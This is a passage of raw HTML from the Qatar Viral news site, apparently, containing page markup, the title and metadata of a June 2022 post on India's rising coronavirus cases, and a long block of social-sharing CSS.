                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
            <span class="td-visual-hidden">Qatar</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://qatarviral.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://qatarviral.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://qatarviral.net/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">India reports highest coronavirus daily cases since March 2</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18072" class="post-18072 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://qatarviral.net/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">India reports highest coronavirus daily cases since March 2</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.qatarday.com/india-reports-highest-coronavirus-daily-cases-since-march-2/15771/0">sign in register</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T08:40:44+00:00" >June 9, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18072">693</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
